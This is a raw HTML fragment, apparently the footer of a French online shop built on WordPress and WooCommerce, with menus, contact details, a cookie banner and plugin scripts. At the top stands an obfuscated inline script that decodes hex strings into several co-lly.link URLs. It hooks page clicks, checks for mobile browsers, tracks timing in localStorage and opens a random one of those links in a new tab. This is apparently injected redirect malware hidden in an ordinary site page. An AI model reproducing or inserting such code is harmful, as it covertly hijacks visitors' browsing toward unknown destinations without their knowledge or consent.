<script type="e89f0ce6b40aafb548da37bb-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768828740" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c143cd9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c143cd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53b418a" data-id="53b418a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcac2e elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="bbcac2e" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img loading="lazy" width="376" height="75" src="https://labeffiplex.com/wp-content/uploads/2022/02/original-logo-1.jpg" class="header-logo-img" alt="original logo 1" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5f851e04 elementor-widget elementor-widget-text-editor" data-id="5f851e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #3e9a2d;"><a style="color: #3e9a2d;" href="tel:(+33) 1 82 88 99 52">(+33) 1 82 88 99 52</a></span></h5><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-3e6c78c elementor-widget elementor-widget-text-editor" data-id="3e6c78c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASESORIA PASTOR HERNANDEZ<br />Carre Portalet, 9 bajo<br />03710 Calp Espagne</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-28cc805 elementor-widget elementor-widget-text-editor" data-id="28cc805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="account-name_serviceclient@labeffiplex.com" class="account-name collapse-text"></span><a href="/cdn-cgi/l/email-protection#b9d0d7dfd6f9d5d8dbdcdfdfd0c9d5dcc197dad6d4"><span class="__cf_email__" data-cfemail="99f0f7fff6d9f5f8fbfcfffff0e9f5fce1b7faf6f4">[email&#160;protected]</span></a></p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17b10e27" data-id="17b10e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5afd5d heading-style-yes elementor-widget elementor-widget-tbay-menu-vertical" data-id="7a5afd5d" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Boutique</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="boutique-menu-0WzjC" class="menu-vertical nav"><li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://labeffiplex.com/suivre-ma-commande/">Suivre ma commande</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://labeffiplex.com/boutique/">Tous les produits</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://labeffiplex.com/mes-commandes/">Mes commandes</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://labeffiplex.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://labeffiplex.com/panier/">Panier</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b5795f8" data-id="4b5795f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71821123 elementor-widget elementor-widget-tbay-menu-vertical" data-id="71821123" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">À propos de nous</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="a-propos-de-nous-menu-02Jgn" class="menu-vertical nav"><li id="menu-item-25082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25082"><a href="https://labeffiplex.com/politique-de-remboursement-et-de-retour/">Remboursement &#038; Retour</a></li>
<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="https://labeffiplex.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-25087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25087"><a href="https://labeffiplex.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25113"><a href="https://labeffiplex.com/livraisons-retours/">Livraisons &#038; Retours</a></li>
<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="https://labeffiplex.com/politique-de-cookies/">Politique de cookies</a></li>
<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25085"><a rel="privacy-policy" href="https://labeffiplex.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-268cc830" data-id="268cc830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1afdcd elementor-widget elementor-widget-tbay-menu-vertical" data-id="7d1afdcd" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="contact-menu-UtCks" class="menu-vertical nav"><li id="menu-item-6863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://labeffiplex.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25114"><a href="https://labeffiplex.com/comment-bien-recevoir-nos-emails/">Configuration Email</a></li>
<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="https://labeffiplex.com/faqs/">FAQs</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5af596 elementor-section-stretched elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e5af596" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256f5624" data-id="256f5624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c28c938 elementor-widget elementor-widget-text-editor" data-id="7c28c938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2013 &#8211; 2022 Effiplex. Tous droits réservés.</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39a0f329" data-id="39a0f329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43967fef elementor-widget elementor-widget-image" data-id="43967fef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="226" height="24" src="https://labeffiplex.com/wp-content/uploads/2022/02/payment.png" class="attachment-full size-full wp-image-6764" alt="payment" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer>
	
	            <div class="tbay-to-top">
                <a href="javascript:void(0);" id="back-to-top">
                    <i class="tb-icon tb-icon-angle-up"></i>
                    Top                </a>
            </div>
        	
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nika-child/*","/wp-content/themes/nika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <div id="cookie-consent-banner" style="position:fixed;bottom:0;width:100%;background:#333;color:#fff;padding:10px 20px;text-align:center;z-index:1000;">
        <span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous êtes satisfait.</span>
        <button id="accept-cookies" style="margin-left:10px;padding:5px 10px;background-color:#4CAF50;color:white;border:none;border-radius:3px;cursor:pointer;">Accepter</button>
    </div>
    <script type="e89f0ce6b40aafb548da37bb-text/javascript">
        document.getElementById("accept-cookies").addEventListener("click", function() {
            document.getElementById("cookie-consent-banner").style.display = "none";
            document.cookie = "cookies_accepted=true; path=/; max-age=" + 60*60*24*30;
        });

        if (document.cookie.indexOf("cookies_accepted=true") > -1) {
            document.getElementById("cookie-consent-banner").style.display = "none";
        }
    </script>
    <script type="e89f0ce6b40aafb548da37bb-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type="e89f0ce6b40aafb548da37bb-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="e89f0ce6b40aafb548da37bb-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="wpcbn-frontend-js-extra">
/* <![CDATA[ */
var wpcbn_vars = {"nonce":"dcb7658fee","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.4" id="wpcbn-frontend-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js" id="capitalize-text-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="e89f0ce6b40aafb548da37bb-text/javascript" id="nika-script-js-extra">
/* <![CDATA[ */
